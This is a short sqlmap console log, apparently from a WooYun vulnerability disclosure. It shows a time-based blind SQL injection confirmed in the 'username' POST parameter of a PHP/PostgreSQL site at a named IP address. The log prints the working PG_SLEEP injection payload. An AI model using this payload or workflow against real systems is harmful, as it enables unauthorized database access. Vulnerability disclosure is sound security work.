 sqlmap
[16:43:56] [INFO] testing 'Generic UNION query (57) - 22 to 40 columns'
[16:44:05] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 175 HTTP(s) requests:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: username=admin' AND 4041=(SELECT 4041 FROM PG_SLEEP(30)) AND 'LqaZ'='LqaZ&flag=0&userem
ail=admin@qq.com&sub=yes
---
[16:47:05] [INFO] the back-end DBMS is PostgreSQL
web application technology: Apache, PHP 5.3.2
back-end DBMS: PostgreSQL
[16:47:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 93 times
[16:47:05] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\202.103.211.104'
[*] shutting down at 16:47:05
C:\Python27\sqlmap>_
www.wooyun.org